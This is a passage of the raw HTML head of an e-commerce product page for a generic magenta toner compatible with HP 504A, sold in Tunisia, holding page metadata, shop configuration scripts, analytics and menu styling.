

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html
body_size: 38670
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">
        <meta property="og:title" content="Toner Toner HP 504A (CE253A) Adaptable - Magenta prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="75.630252">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="90">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner Toner HP 504A (CE253A) Adaptable - Magenta prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Toner HP 504A (CE253A) Adaptable - Magenta","@id":"https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HP 504A (CE253A) - Toner g\u00e9n\u00e9rique (ROUGE)%separator%%shop-name%","description":"Trouvez le toner HP de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3152":true,"product-Toner HP 504A (CE253A) Adaptable - Magenta":true,"product-id-category-71":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3152-hp-504a-ce253a-toner-generique-rouge.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3152-hp-504a-ce253a-toner-generique-rouge.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3152-toner-generique-ink-me-equivalent-a-hp-504a-ce253a-magenta-rouge.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"Toner HP 504A (CE253A) Adaptable - Magenta","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3152-hp-504a-ce253a-toner-generique-rouge.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769768705,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
